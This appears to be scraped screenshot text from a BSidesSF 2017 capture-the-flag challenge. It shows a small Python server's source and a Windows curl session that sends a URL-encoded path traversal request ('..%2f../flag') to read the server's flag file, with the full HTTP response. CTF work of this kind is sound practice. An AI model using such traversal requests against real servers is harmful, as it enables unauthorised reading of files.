 C:\Windows\system32\cmd.exe
if __name__ == '__main__':
    flag1 = 'FLAG: FIRST_FLAG_WASNT_HARD'
    with open('/flag') as f:
            flag2 = f.read()
    flag3 = requests.get('http://vault:8080/flag').text
    print "Ready set go!"
    sys.stdout.flush()
    app.run(host="0.0.0.0")
<!-- page: ../../code/server.py, src: /code/server.py -->* Curl_http_done: called premature == 0
* Closing connection 0
C:\Users\Ne0Lux-C1Ph3r>curl -i -vv http://zumbo-8ac445b1.ctf.bsidessf.net/..%2f../flag
*   Trying 35.185.193.194...
* TCP_NODELAY set
* Connected to zumbo-8ac445b1.ctf.bsidessf.net (35.185.193.194) port 80 (#0)
> GET /..%2f../flag HTTP/1.1
> Host: zumbo-8ac445b1.ctf.bsidessf.net
> User-Agent: curl/7.52.1
> Accept: */*
>
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Server: gunicorn/19.6.0
Server: gunicorn/19.6.0
< Date: Mon, 13 Feb 2017 10:30:17 GMT
Date: Mon, 13 Feb 2017 10:30:17 GMT
< Connection: close
Connection: close
< Content-Type: text/html; charset=utf-8
Content-Type: text/html; charset=utf-8
< Content-Length: 76
Content-Length: 76
<
FLAG: RUNNER_ON_SECOND_BASE
<!-- page: ../../flag, src: /code/server.py -->* Curl_http_done: called premature == 0
* Closing connection 0
C:\Users\Ne0Lux-C1Ph3r>